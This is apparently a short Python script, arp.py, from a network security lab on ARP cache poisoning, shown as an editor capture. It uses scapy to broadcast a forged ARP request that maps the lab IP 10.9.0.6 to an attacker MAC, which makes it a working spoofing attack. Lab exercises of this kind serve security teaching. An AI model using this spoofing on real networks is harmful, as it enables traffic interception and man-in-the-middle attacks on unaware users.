 Open
arp.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E=Ether(src='02:42:0a:09:00:69',dst='FF:FF:FF:FF:FF:FF')
5 A=ARP(op=1,hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',hwdst='00:00:00:00:00:00',pdst='10.9.0.5')
6
7 pkt=E/A
8 sendp(pkt,iface='eth0')